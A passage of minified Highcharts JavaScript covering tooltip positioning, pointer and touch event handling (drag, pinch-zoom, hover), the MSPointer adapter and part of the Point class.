0?{scrollLeft:0,scrollTop:0}:et,st=ot.scrollLeft,v=ot.scrollTop,ht=o.styledMode,l=e.distance,s=e.options,w=e.options.positioner,c={left:st,right:st+yt,top:v,bottom:v+pt},ct=e.getLabel(),lt=Boolean(rt.xAxis[0]&&rt.xAxis[0].opposite),d=p+v,g=0,nt=y-ft,a,it;b(i)&&(i=[!1,i]);a=i.slice(0,u.length+1).reduce(function(n,t,i){var v,h;if(t!==!1&&t!==""){var f=u[i-1]||{isHeader:!0,plotX:u[0].plotX,plotY:y,series:{}},o=f.isHeader,p=o?e:f.series,s=p.tt=gt(p.tt,f,t),c=s.getBBox(),l=c.width+s.strokeWidth();o&&(g=c.height,nt+=g,lt&&(d-=g));var b=dt(f),k=b.anchorX,a=b.anchorY;typeof a=="number"?(v=c.height+1,h=w?w.call(e,l,v,f):at(k,a,o,l),n.push({align:w?0:void 0,anchorX:k,anchorY:a,boxWidth:l,point:f,rank:r(h.rank,o?1:0),size:v,target:h.y,tt:s,x:h.x})):s.isActive=!1}return n},[]);!w&&a.some(function(n){return n.x<c.left})&&(a=a.map(function(n){var t=at(n.anchorX,n.anchorY,n.point.isHeader,n.boxWidth,!1),i=t.x,r=t.y;return h(n,{target:r,x:i})}));e.cleanSplit();n.distribute(a,nt);a.forEach(function(n){var i=n.anchorX,r=n.anchorY,t=n.pos,u=n.x;n.tt.attr({visibility:typeof t=="undefined"?"hidden":"inherit",x:u,y:t+d,anchorX:i,anchorY:r})});var tt=e.container,ni=e.outside,vt=e.renderer;if(ni&&tt&&vt){var k=ct.getBBox(),ti=k.width,ii=k.height,ri=k.x,ui=k.y;vt.setSize(ti+ri,ii+ui,!1);it=bt.getChartPosition();tt.style.left=it.left+"px";tt.style.top=it.top+"px"}},a.prototype.drawTracker=function(){var t=this;if(t.followPointer||!t.options.stickOnContact){t.tracker&&t.tracker.destroy();return}var u=t.chart,i=t.label,e=u.hoverPoint;if(i&&e){var r={x:0,y:0,width:0,height:0},n=this.getAnchor(e),f=i.getBBox();n[0]+=u.plotLeft-i.translateX;n[1]+=u.plotTop-i.translateY;r.x=Math.min(0,n[0]);r.y=Math.min(0,n[1]);r.width=n[0]<0?Math.max(Math.abs(n[0]),f.width-n[0]):Math.max(Math.abs(n[0]),f.width);r.height=n[1]<0?Math.max(Math.abs(n[1]),f.height-Math.abs(n[1])):Math.max(Math.abs(n[1]),f.height);t.tracker?t.tracker.attr(r):(t.tracker=i.renderer.rect(r).addClass("highcharts-tracker").add(i),u.styledMode||t.tracker.attr({fill:"rgba(0,0,0,0)"}))}},a.prototype.styledModeFormat=function(n){return n.replace('style="font-size: 10px"','class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex}"')},a.prototype.tooltipFooterHeaderFormatter=function(n,t){var h=t?"footer":"header",r=n.series,f=r.tooltipOptions,u=f.xDateFormat,e=r.xAxis,o=e&&e.options.type==="datetime"&&w(n.key),i=f[h+"Format"],s={isFooter:t,labelConfig:n};return c(this,"headerFormatter",s,function(t){o&&!u&&(u=this.getXDateFormat(n,f,e));o&&u&&(n.point&&n.point.tooltipDateKeys||["key"]).forEach(function(n){i=i.replace("{point."+n+"}","{point."+n+":"+u+"}")});r.chart.styledMode&&(i=this.styledModeFormat(i));t.text=p(i,{point:n,series:r},this.chart)}),s.text},a.prototype.update=function(n){this.destroy();l(!0,this.chart.options.tooltip.userOptions,n);this.init(this.chart,l(!0,this.options,n))},a.prototype.updatePosition=function(n){var u=this.chart,h=u.pointer,r=this.getLabel(),i,f=n.plotX+u.plotLeft,e=n.plotY+u.plotTop,o,t=h.getChartPosition();i=(this.options.positioner||this.getPosition).call(this,r.width,r.height,n);this.outside&&(o=(this.options.borderWidth||0)+2*this.distance,this.renderer.setSize(r.width+o,r.height+o,!1),(t.scaleX!==1||t.scaleY!==1)&&(s(this.container,{transform:"scale("+t.scaleX+", "+t.scaleY+")"}),f*=t.scaleX,e*=t.scaleY),f+=t.left-i.x,e+=t.top-i.y);this.move(Math.round(i.x),Math.round(i.y||0),f,e)},a}(),n.Tooltip=a,n.Tooltip}),i(t,"Core/Pointer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Tooltip.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=n.parse,o=t.charts,w=t.noop,e=u.addEvent,b=u.attr,k=u.css,d=u.defined,s=u.extend,v=u.find,h=u.fireEvent,c=u.isNumber,l=u.isObject,g=u.objectEach,nt=u.offset,f=u.pick,y=u.splat,a;return a=function(){function n(n,t){this.lastValidTouch={};this.pinchDown=[];this.runChartClick=!1;this.chart=n;this.hasDragged=!1;this.options=t;this.unbindContainerMouseLeave=function(){};this.unbindContainerMouseEnter=function(){};this.init(n,t)}return n.prototype.applyInactiveState=function(n){var i=[],t;(n||[]).forEach(function(n){t=n.series;i.push(t);t.linkedParent&&i.push(t.linkedParent);t.linkedSeries&&(i=i.concat(t.linkedSeries));t.navigatorSeries&&i.push(t.navigatorSeries)});this.chart.series.forEach(function(n){i.indexOf(n)===-1?n.setState("inactive",!0):n.options.inactiveOtherPoints&&n.setAllPointsToState("inactive")})},n.prototype.destroy=function(){var n=this;typeof n.unDocMouseMove!="undefined"&&n.unDocMouseMove();this.unbindContainerMouseLeave();t.chartCount||(t.unbindDocumentMouseUp&&(t.unbindDocumentMouseUp=t.unbindDocumentMouseUp()),t.unbindDocumentTouchEnd&&(t.unbindDocumentTouchEnd=t.unbindDocumentTouchEnd()));clearInterval(n.tooltipTimeout);g(n,function(t,i){n[i]=void 0})},n.prototype.drag=function(n){var t=this.chart,u=t.options.chart,e=n.chartX,o=n.chartY,b=this.zoomHor,k=this.zoomVert,s=t.plotLeft,h=t.plotTop,v=t.plotWidth,y=t.plotHeight,w,f,r=this.selectionMarker,c=this.mouseDownX||0,a=this.mouseDownY||0,d=l(u.panning)?u.panning&&u.panning.enabled:u.panning,g=u.panKey&&n[u.panKey+"Key"];r&&r.touch||(e<s?e=s:e>s+v&&(e=s+v),o<h?o=h:o>h+y&&(o=h+y),this.hasDragged=Math.sqrt(Math.pow(c-e,2)+Math.pow(a-o,2)),this.hasDragged>10&&(w=t.isInsidePlot(c-s,a-h),t.hasCartesianSeries&&(this.zoomX||this.zoomY)&&w&&!g&&(r||(this.selectionMarker=r=t.renderer.rect(s,h,b?1:v,k?1:y,0).attr({"class":"highcharts-selection-marker",zIndex:7}).add(),t.styledMode||r.attr({fill:u.selectionMarkerFill||p(i.highlightColor80).setOpacity(.25).get()}))),r&&b&&(f=e-c,r.attr({width:Math.abs(f),x:(f>0?0:f)+c})),r&&k&&(f=o-a,r.attr({height:Math.abs(f),y:(f>0?0:f)+a})),w&&!r&&d&&t.pan(n,u.panning)))},n.prototype.dragStart=function(n){var t=this.chart;t.mouseIsDown=n.type;t.cancelClick=!1;t.mouseDownX=this.mouseDownX=n.chartX;t.mouseDownY=this.mouseDownY=n.chartY},n.prototype.drop=function(n){var l=this,i=this.chart,r=this.hasPinched;if(this.selectionMarker){var e={originalEvent:n,xAxis:[],yAxis:[]},t=this.selectionMarker,u=t.attr?t.attr("x"):t.x,f=t.attr?t.attr("y"):t.y,a=t.attr?t.attr("width"):t.width,v=t.attr?t.attr("height"):t.height,o;(this.hasDragged||r)&&(i.axes.forEach(function(t){if(t.zoomEnabled&&d(t.min)&&(r||l[{xAxis:"zoomX",yAxis:"zoomY"}[t.coll]])&&c(u)&&c(f)){var i=t.horiz,s=n.type==="touchend"?t.minPixelPadding:0,h=t.toValue((i?u:f)+s),y=t.toValue((i?u+a:f+v)-s);e[t.coll].push({axis:t,min:Math.min(h,y),max:Math.max(h,y)});o=!0}}),o&&h(i,"selection",e,function(n){i.zoom(s(n,r?{animation:!1}:null))}));c(i.index)&&(this.selectionMarker=this.selectionMarker.destroy());r&&this.scaleGroups()}i&&c(i.index)&&(k(i.container,{cursor:i._cursor}),i.cancelClick=this.hasDragged>10,i.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},n.prototype.findNearestKDPoint=function(n,t,i){function o(n,i){var r=n.distX-i.distX,u=n.dist-i.dist,f=(i.series.group&&i.series.group.zIndex)-(n.series.group&&n.series.group.zIndex);return r!==0&&t?r:u!==0?u:f!==0?f:n.series.index>i.series.index?-1:1}var u=this.chart,f=u.hoverPoint,e=u.tooltip,r;return f&&e&&e.isStickyOnContact()?f:(n.forEach(function(n){var f=n.noSharedTooltip&&t,e=!f&&n.options.findNearestPointBy.indexOf("y")<0,u=n.searchPoint(i,e);l(u,!0)&&u.series&&(!l(r,!0)||o(r,u)>0)&&(r=u)}),r)},n.prototype.getChartCoordinatesFromPoint=function(n,t){var e=n.series,r=e.xAxis,u=e.yAxis,o=f(n.clientX,n.plotX),i=n.shapeArgs;return r&&u?t?{chartX:r.len+r.pos-o,chartY:u.len+u.pos-n.plotY}:{chartX:o+r.pos,chartY:n.plotY+u.pos}:i&&i.x&&i.y?{chartX:i.x,chartY:i.y}:void 0},n.prototype.getChartPosition=function(){var t,n,i,r;return this.chartPosition?this.chartPosition:(t=this.chart.container,n=nt(t),this.chartPosition={left:n.left,top:n.top,scaleX:1,scaleY:1},i=t.offsetWidth,r=t.offsetHeight,i>2&&r>2&&(this.chartPosition.scaleX=n.width/i,this.chartPosition.scaleY=n.height/r),this.chartPosition)},n.prototype.getCoordinates=function(n){var t={xAxis:[],yAxis:[]};return this.chart.axes.forEach(function(i){t[i.isXAxis?"xAxis":"yAxis"].push({axis:i,value:i.toValue(n[i.horiz?"chartX":"chartY"])})}),t},n.prototype.getHoverData=function(n,t,i,r,u,e){var s,y=[],c=t,w=!!(r&&n),b=c&&!c.stickyTracking,a,o={chartX:e?e.chartX:void 0,chartY:e?e.chartY:void 0,shared:u},p=function(n){return n.visible&&!(!u&&n.directTouch)&&f(n.options.enableMouseTracking,!0)};return h(this,"beforeGetHoverData",o),a=b?[c]:i.filter(function(n){return o.filter?o.filter(n):p(n)&&n.stickyTracking}),s=w||!e?n:this.findNearestKDPoint(a,u,e),c=s&&s.series,s&&(u&&!c.noSharedTooltip?(a=i.filter(function(n){return o.filter?o.filter(n):p(n)&&!n.noSharedTooltip}),a.forEach(function(n){var t=v(n.points,function(n){return n.x===s.x&&!n.isNull});l(t)&&(n.chart.isBoosting&&(t=n.getPoint(t)),y.push(t))})):y.push(s)),o={hoverPoint:s},h(this,"afterGetHoverData",o),{hoverPoint:o.hoverPoint,hoverSeries:c,hoverPoints:y}},n.prototype.getPointFromEvent=function(n){for(var t=n.target,i;t&&!i;)i=t.point,t=t.parentNode;return i},n.prototype.onTrackerMouseOut=function(n){var r=this.chart,t=n.relatedTarget||n.toElement,i=r.hoverSeries;this.isDirectTouch=!1;!i||!t||i.stickyTracking||this.inClass(t,"highcharts-tooltip")||this.inClass(t,"highcharts-series-"+i.index)&&this.inClass(t,"highcharts-tracker")||i.onMouseOut()},n.prototype.inClass=function(n,t){for(var i;n;){if(i=b(n,"class"),i){if(i.indexOf(t)!==-1)return!0;if(i.indexOf("highcharts-container")!==-1)return!1}n=n.parentNode}},n.prototype.init=function(n,t){this.options=t;this.chart=n;this.runChartClick=t.chart.events&&!!t.chart.events.click;this.pinchDown=[];this.lastValidTouch={};r&&(n.tooltip=new r(n,t.tooltip),this.followTouchMove=f(t.tooltip.followTouchMove,!0));this.setDOMEvents()},n.prototype.normalize=function(n,t){var i=n.touches,e=i?i.length?i.item(0):f(i.changedTouches,n.changedTouches)[0]:n,r,u;return t||(t=this.getChartPosition()),r=e.pageX-t.left,u=e.pageY-t.top,r/=t.scaleX,u/=t.scaleY,s(n,{chartX:Math.round(r),chartY:Math.round(u)})},n.prototype.onContainerClick=function(n){var i=this.chart,r=i.hoverPoint,t=this.normalize(n),u=i.plotLeft,f=i.plotTop;i.cancelClick||(r&&this.inClass(t.target,"highcharts-tracker")?(h(r.series,"click",s(t,{point:r})),i.hoverPoint&&r.firePointEvent("click",t)):(s(t,this.getCoordinates(t)),i.isInsidePlot(t.chartX-u,t.chartY-f)&&h(i,"click",t)))},n.prototype.onContainerMouseDown=function(n){var i=((n.buttons||n.button)&1)==1;if(n=this.normalize(n),t.isFirefox&&n.button!==0)this.onContainerMouseMove(n);(typeof n.button=="undefined"||i)&&(this.zoomOption(n),i&&n.preventDefault&&n.preventDefault(),this.dragStart(n))},n.prototype.onContainerMouseLeave=function(n){var i=o[f(t.hoverChartIndex,-1)],r=this.chart.tooltip;n=this.normalize(n);i&&(n.relatedTarget||n.toElement)&&(i.pointer.reset(),i.pointer.chartPosition=void 0);r&&!r.isHidden&&this.reset()},n.prototype.onContainerMouseEnter=function(){delete this.chartPosition},n.prototype.onContainerMouseMove=function(n){var i=this.chart,t=this.normalize(n);this.setHoverChartIndex();t.preventDefault||(t.returnValue=!1);(i.mouseIsDown==="mousedown"||this.touchSelect(t))&&this.drag(t);!i.openMenu&&(this.inClass(t.target,"highcharts-tracker")||i.isInsidePlot(t.chartX-i.plotLeft,t.chartY-i.plotTop))&&this.chart.userOptions.chart.defaultSeriesType!=="scatter"&&this.runPointActions(n)},n.prototype.onDocumentTouchEnd=function(n){o[t.hoverChartIndex]&&o[t.hoverChartIndex].pointer.drop(n)},n.prototype.onContainerTouchMove=function(n){if(this.touchSelect(n))this.onContainerMouseMove(n);else this.touch(n)},n.prototype.onContainerTouchStart=function(n){if(this.touchSelect(n))this.onContainerMouseDown(n);else this.zoomOption(n),this.touch(n,!0)},n.prototype.onDocumentMouseMove=function(n){var t=this.chart,r=this.chartPosition,i=this.normalize(n,r),u=t.tooltip;!r||u&&u.isStickyOnContact()||t.isInsidePlot(i.chartX-t.plotLeft,i.chartY-t.plotTop)||this.inClass(i.target,"highcharts-tracker")||this.reset()},n.prototype.onDocumentMouseUp=function(n){var i=o[f(t.hoverChartIndex,-1)];i&&i.pointer.drop(n)},n.prototype.pinch=function(n){var t=this,r=t.chart,i=t.pinchDown,u=n.touches||[],e=u.length,o=t.lastValidTouch,c=t.hasZoom,h=t.selectionMarker,l={},v=e===1&&(t.inClass(n.target,"highcharts-tracker")&&r.runTrackerClick||t.runChartClick),a={};e>1&&(t.initiated=!0);c&&t.initiated&&!v&&n.cancelable!==!1&&n.preventDefault();[].map.call(u,function(n){return t.normalize(n)});n.type==="touchstart"?([].forEach.call(u,function(n,t){i[t]={chartX:n.chartX,chartY:n.chartY}}),o.x=[i[0].chartX,i[1]&&i[1].chartX],o.y=[i[0].chartY,i[1]&&i[1].chartY],r.axes.forEach(function(n){if(n.zoomEnabled){var t=r.bounds[n.horiz?"h":"v"],i=n.minPixelPadding,u=n.toPixels(Math.min(f(n.options.min,n.dataMin),n.dataMin)),e=n.toPixels(Math.max(f(n.options.max,n.dataMax),n.dataMax)),o=Math.min(u,e),s=Math.max(u,e);t.min=Math.min(n.pos,o-i);t.max=Math.max(n.pos+n.len,s+i)}}),t.res=!0):t.followTouchMove&&e===1?this.runPointActions(t.normalize(n)):i.length&&(h||(t.selectionMarker=h=s({destroy:w,touch:!0},r.plotBox)),t.pinchTranslate(i,u,l,h,a,o),t.hasPinched=c,t.scaleGroups(l,a),t.res&&(t.res=!1,this.reset(!1,0)))},n.prototype.pinchTranslate=function(n,t,i,r,u,f){this.zoomHor&&this.pinchTranslateDirection(!0,n,t,i,r,u,f);this.zoomVert&&this.pinchTranslateDirection(!1,n,t,i,r,u,f)},n.prototype.pinchTranslateDirection=function(n,t,i,r,u,f,e,o){var y=this.chart,a=n?"x":"y",k=n?"X":"Y",p="chart"+k,rt=n?"width":"height",d=y["plot"+(n?"Left":"Top")],v,s,g,h=o||1,nt=y.inverted,w=y.bounds[n?"h":"v"],ut=t.length===1,b=t[0][p],c=i[0][p],ft=!ut&&t[1][p],l=!ut&&i[1][p],tt,it,et,ot=function(){typeof l=="number"&&Math.abs(b-ft)>20&&(h=o||Math.abs(c-l)/Math.abs(b-ft));g=(d-c)/h+b;v=y["plot"+(n?"Width":"Height")]/h};ot();s=g;s<w.min?(s=w.min,tt=!0):s+v>w.max&&(s=w.max-v,tt=!0);tt?(c-=.8*(c-e[a][0]),typeof l=="number"&&(l-=.8*(l-e[a][1])),ot()):e[a]=[c,l];nt||(f[a]=g-d,f[rt]=v);et=nt?n?"scaleY":"scaleX":"scale"+k;it=nt?1/h:h;u[rt]=v;u[a]=s;r[et]=h;r["translate"+k]=it*d+(c-it*b)},n.prototype.reset=function(n,t){var f=this,i=f.chart,s=i.hoverSeries,r=i.hoverPoint,e=i.hoverPoints,u=i.tooltip,o=u&&u.shared?e:r;n&&o&&y(o).forEach(function(t){t.series.isCartesian&&typeof t.plotX=="undefined"&&(n=!1)});n?u&&o&&y(o).length&&(u.refresh(o),u.shared&&e?e.forEach(function(n){n.setState(n.state,!0);n.series.isCartesian&&(n.series.xAxis.crosshair&&n.series.xAxis.drawCrosshair(null,n),n.series.yAxis.crosshair&&n.series.yAxis.drawCrosshair(null,n))}):r&&(r.setState(r.state,!0),i.axes.forEach(function(n){n.crosshair&&r.series[n.coll]===n&&n.drawCrosshair(null,r)}))):(r&&r.onMouseOut(),e&&e.forEach(function(n){n.setState()}),s&&s.onMouseOut(),u&&u.hide(t),f.unDocMouseMove&&(f.unDocMouseMove=f.unDocMouseMove()),i.axes.forEach(function(n){n.hideCrosshair()}),f.hoverX=i.hoverPoints=i.hoverPoint=null)},n.prototype.runPointActions=function(n,i){var l=this,r=l.chart,k=r.series,u=r.tooltip&&r.tooltip.options.enabled?r.tooltip:void 0,p=u?u.shared:!1,s=i||r.hoverPoint,h=s&&s.series||r.hoverSeries,d=(!n||n.type!=="touchmove")&&(!!i||h&&h.directTouch&&l.isDirectTouch),a=this.getHoverData(s,h,k,d,p,n),w,b,y,c;if(s=a.hoverPoint,c=a.hoverPoints,h=a.hoverSeries,b=h&&h.tooltipOptions.followPointer,w=p&&h&&!h.noSharedTooltip,s&&(s!==r.hoverPoint||u&&u.isHidden)){if((r.hoverPoints||[]).forEach(function(n){c.indexOf(n)===-1&&n.setState()}),r.hoverSeries!==h&&h.onMouseOver(),l.applyInactiveState(c),(c||[]).forEach(function(n){n.setState("hover")}),r.hoverPoint&&r.hoverPoint.firePointEvent("mouseOut"),!s.series)return;r.hoverPoints=c;r.hoverPoint=s;s.firePointEvent("mouseOver");u&&u.refresh(w?c:s,n)}else b&&u&&!u.isHidden&&(y=u.getAnchor([{}],n),u.updatePosition({plotX:y[0],plotY:y[1]}));l.unDocMouseMove||(l.unDocMouseMove=e(r.container.ownerDocument,"mousemove",function(n){var i=o[t.hoverChartIndex];if(i)i.pointer.onDocumentMouseMove(n)}));r.axes.forEach(function(t){var u=f((t.crosshair||{}).snap,!0),i;u&&(i=r.hoverPoint,i&&i.series[t.coll]===t||(i=v(c,function(n){return n.series[t.coll]===t})));i||!u?t.drawCrosshair(n,i):t.hideCrosshair()})},n.prototype.scaleGroups=function(n,t){var i=this.chart,r;i.series.forEach(function(u){r=n||u.getPlotBox();u.xAxis&&u.xAxis.zoomEnabled&&u.group&&(u.group.attr(r),u.markerGroup&&(u.markerGroup.attr(r),u.markerGroup.clip(t?i.clipRect:null)),u.dataLabelsGroup&&u.dataLabelsGroup.attr(r))});i.clipRect.attr(t||i.clipBox)},n.prototype.setDOMEvents=function(){var u=this,n=this.chart.container,r=n.ownerDocument,i;for(n.onmousedown=this.onContainerMouseDown.bind(this),n.onmousemove=this.onContainerMouseMove.bind(this),n.onclick=this.onContainerClick.bind(this),this.unbindContainerMouseEnter=e(n,"mouseenter",this.onContainerMouseEnter.bind(this)),this.unbindContainerMouseLeave=e(n,"mouseleave",this.onContainerMouseLeave.bind(this)),t.unbindDocumentMouseUp||(t.unbindDocumentMouseUp=e(r,"mouseup",this.onDocumentMouseUp.bind(this))),i=this.chart.renderTo.parentElement;i&&i.tagName!=="BODY";)e(i,"scroll",function(){delete u.chartPosition}),i=i.parentElement;t.hasTouch&&(e(n,"touchstart",this.onContainerTouchStart.bind(this),{passive:!1}),e(n,"touchmove",this.onContainerTouchMove.bind(this),{passive:!1}),t.unbindDocumentTouchEnd||(t.unbindDocumentTouchEnd=e(r,"touchend",this.onDocumentTouchEnd.bind(this),{passive:!1})))},n.prototype.setHoverChartIndex=function(){var i=this.chart,n=t.charts[f(t.hoverChartIndex,-1)];if(n&&n!==i)n.pointer.onContainerMouseLeave({relatedTarget:!0});n&&n.mouseIsDown||(t.hoverChartIndex=i.index)},n.prototype.touch=function(n,t){var i=this.chart,u,r,e;this.setHoverChartIndex();n.touches.length===1?(n=this.normalize(n),e=i.isInsidePlot(n.chartX-i.plotLeft,n.chartY-i.plotTop),e&&!i.openMenu?(t&&this.runPointActions(n),n.type==="touchmove"&&(r=this.pinchDown,u=r[0]?Math.sqrt(Math.pow(r[0].chartX-n.chartX,2)+Math.pow(r[0].chartY-n.chartY,2))>=4:!1),f(u,!0)&&this.pinch(n)):t&&this.reset()):n.touches.length===2&&this.pinch(n)},n.prototype.touchSelect=function(n){return Boolean(this.chart.options.chart.zoomBySingleTouch&&n.touches&&n.touches.length===1)},n.prototype.zoomOption=function(n){var e=this.chart,o=e.options.chart,t=o.zoomType||"",i=e.inverted,r,u;/touch/.test(n.type)&&(t=f(o.pinchType,t));this.zoomX=r=/x/.test(t);this.zoomY=u=/y/.test(t);this.zoomHor=r&&!i||u&&i;this.zoomVert=u&&!i||r&&i;this.hasZoom=r||u},n}(),t.Pointer=a,a}),i(t,"Core/MSPointer.js",[t["Core/Globals.js"],t["Core/Pointer.js"],t["Core/Utilities.js"]],function(n,t,i){function p(){var n=[];return n.item=function(n){return this[n]},v(r,function(t){n.push({pageX:t.pageX,pageY:t.pageY,target:t.target})}),n}function f(t,i,r,u){var f;(t.pointerType==="touch"||t.pointerType===t.MSPOINTER_TYPE_TOUCH)&&e[n.hoverChartIndex]&&(u(t),f=e[n.hoverChartIndex].pointer,f[i]({type:r,target:t.currentTarget,preventDefault:h,touches:p()}))}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.charts,s=n.doc,h=n.noop,c=n.win,l=i.addEvent,a=i.css,v=i.objectEach,y=i.removeEvent,r={},u=!!c.PointerEvent;return function(n){function t(){return n!==null&&n.apply(this,arguments)||this}return o(t,n),t.prototype.batchMSEvents=function(n){n(this.chart.container,u?"pointerdown":"MSPointerDown",this.onContainerPointerDown);n(this.chart.container,u?"pointermove":"MSPointerMove",this.onContainerPointerMove);n(s,u?"pointerup":"MSPointerUp",this.onDocumentPointerUp)},t.prototype.destroy=function(){this.batchMSEvents(y);n.prototype.destroy.call(this)},t.prototype.init=function(t,i){n.prototype.init.call(this,t,i);this.hasZoom&&a(t.container,{"-ms-touch-action":"none","touch-action":"none"})},t.prototype.onContainerPointerDown=function(n){f(n,"onContainerTouchStart","touchstart",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY,target:n.currentTarget}})},t.prototype.onContainerPointerMove=function(n){f(n,"onContainerTouchMove","touchmove",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY};r[n.pointerId].target||(r[n.pointerId].target=n.currentTarget)})},t.prototype.onDocumentPointerUp=function(n){f(n,"onDocumentTouchEnd","touchend",function(n){delete r[n.pointerId]})},t.prototype.setDOMEvents=function(){n.prototype.setDOMEvents.call(this);(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(l)},t}(t)}),i(t,"Core/Series/Point.js",[t["Core/Renderer/HTML/AST.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Options.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=t.animObject,a=r.defaultOptions,v=u.addEvent,y=u.defined,p=u.erase,e=u.extend,s=u.fireEvent,w=u.format,b=u.getNestedProperty,k=u.isArray,d=u.isFunction,c=u.isNumber,o=u.isObject,g=u.merge,nt=u.objectEach,f=u.pick,tt=u.syncTimeout,it=u.removeEvent,rt=u.uniqueKey,h;return h=function(){function t(){this.category=void 0;this.colorIndex=void 0;this.formatPrefix="point";this.id=void 0;this.isNull=!1;this.name=void 0;this.options=void 0;this.percentage=void 0;this.selected=!1;this.series=void 0;this.total=void 0;this.visible=!0;this.x=void 0}return t.prototype.animateBeforeDestroy=function(){var n=this,r={x:n.startXPos,opacity:0},t,i=n.getGraphicalProps();i.singular.forEach(function(i){t=i==="dataLabel";n[i]=n[i].animate(t?{x:n[i].startXPos,y:n[i].startYPos,opacity:0}:r)});i.plural.forEach(function(t){n[t].forEach(function(t){t.element&&t.animate(e({x:n.startXPos},t.startYPos?{x:t.startXPos,y:t.startYPos}:{}))})})},t.prototype.applyOptions=function(n,i){var r=this,u=r.series,o=u.options.pointValKey||u.pointValKey;return n=t.prototype.optionsToObject.call(this,n),e(r,n),r.options=r.options?e(r.options,n):n,n.group&&delete r.group,n.dataLabels&&delete r.dataLabels,o&&(r.y=t.prototype.getNestedProperty.call(r,o)),r.isNull=f(r.isValid&&!r.isValid(),r.x===null||!c(r.y)),r.formatPrefix=r.isNull?"null":"point",r.selected&&(r.state="select"),"name"in r&&typeof i=="undefined"&&u.xAxis&&u.xAxis.hasNames&&(r.x=u.xAxis.nameToX(r)),typeof r.x=="undefined"&&u&&(r.x=typeof i=="undefined"?u.autoIncrement(r):i),r},t.prototype.destroy=function(){function e(){(n.graphic||n.dataLabel||n.dataLabels)&&(it(n),n.destroyElements());for(f in n)n[f]=null}var n=this,r=n.series,t=r.chart,u=r.options.dataSorting,i=t.hoverPoints,o=n.series.chart.renderer.globalAnimation,s=l(o),f;n.legendItem&&t.legend.destroyItem(n);i&&(n.setState(),p(i,n),i.length||(t.hoverPoints=null));n===t.hoverPoint&&n.onMouseOut();u&&u.enabled?(this.animateBeforeDestroy(),tt(e,s.duration)):e();t.pointCount--},t.prototype.destroyElements=function(n){var t=this,i=t.getGraphicalProps(n);i.singular.forEach(function(n){t[n]=t[n].destroy()});i.plural.forEach(function(n){t[n].forEach(function(n){n.element&&n.destroy()});delete t[n]})},t.prototype.firePointEvent=function(n,t,i){var r=this,f=this.series,u=f.options;(u.point.events[n]||r.options&&r.options.events&&r.options.events[n])&&r.importEvents();n==="click"&&u.allowPointSelect&&(i=function(n){r.select&&r.select(null,n.ctrlKey||n.metaKey||n.shiftKey)});s(r,n,t,i)},t.prototype.getClassName=function(){var n=this;return"highcharts-point"+(n.selected?" highcharts-point-select":"")+(n.negative?" highcharts-negative":"")+(n.isNull?" highcharts-null-point":"")+(typeof n.colorIndex!="undefined"?" highcharts-color-"+n.colorIndex:"")+(n.options.className?" "+n.options.className:"")+(n.zone&&n.zone.className?" "+n.zone.className.replace("highcharts-negative",""):"")},t.prototype.getGraphicalProps=function(n){var f=this,t=[],i,r,u={singular:[],plural:[]};for(n=n||{graphic:1,dataLabel:1},n.graphic&&t.push("graphic","upperGraphic","shadowGroup"),n.dataLabel&&t.push("dataLabel","dataLabelUpper","connector"),r=t.length;r--;)i=t[r],f[i]&&u.singular.push(i);return["dataLabel","connector"].forEach(function(t){var i=t+"s";n[t]&&f[i]&&u.plural.push(i)}),u},t.prototype.getLabelConfig=function(){return{x:this.category,y:this.y,color:this.color,colorIndex:this.colorIndex,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},t.prototype.getNestedProperty=function(n){if(n)return n.indexOf("custom.")===0?b(n,this.options):this[n]},t.prototype.getZone=function(){for(var t=this.series,i=t.zones,u=t.zoneAxis||"y",r=0,n=i[r];this[u]>=n.value;)n=i[++r];return this.nonZonedColor||(this.nonZonedColor=this.color),this.color=n&&n.color&&!this.options.color?n.color:this.nonZonedColor,n},t.prototype.hasNewShapeType=function(){var n=this,t=n.graphic&&(n.graphic.symbolName||n.graphic.element.nodeName);return t!==this.shapeType},t.prototype.init=function(n,t,i){return this.series=n,this.applyOptions(t,i),this.id=y(this.id)?this.id:rt(),this.resolveColor(),n.chart.pointCount++,s(this,"afterInit"),this},t.prototype.optionsToObject=function(n){var i={},e=this.series,o=e.options.keys,r=o||e.pointArrayMap||["y"],h=r.length,s,u=0,f=0;if(c(n)||n===null)i[r[0]]=n;else if(k(n))for(!o&&n.length>h&&(s=typeof n[0],s==="string"?i.name=n[0]:s==="number"&&(i.x=n[0]),u++);f<h;)o&&typeof n[u]=="undefined"||(r[f].indexOf(".")>0?t.prototype.setNestedProperty(i,n[u],r[f]):i[r[f]]=n[u]),u++,f++;else typeof n=="object"&&(i=n,n.dataLabels&&(e._hasPointLabels=!0),n.marker&&(e._hasPointMarkers=!0));return i},t.prototype.resolveColor=function(){var n=this.series,t,e=n.chart.options.chart,r=e.colorCount,u=n.chart.styledMode,i;delete this.nonZonedColor;u||this.options.color||(this.color=n.color);n.options.colorByPoint?(u||(t=n.options.colors||n.chart.options.colors,this.color=this.color||t[n.colorCounter],r=t.length),i=n.colorCounter,n.colorCounter++,n.colorCounter===r&&(n.colorCounter=0)):i=n.colorIndex;this.colorIndex=f(this.options.colorIndex,i)},t.prototype.setNestedProperty=function(n,t,i){var r=i.split(".");return r.reduce(function(n,i,r,u){var f=u.length-1===r;return n[i]=f?t:o(n[i],!0)?n[i]:{},n[i]},n),n},t.prototype.tooltipFormatter=function(n){var t=this.series,i=t.tooltipOptions,e=f(i.valueDecimals,""),r=i.valuePrefix||"",u=i.valueSuffix||"";return 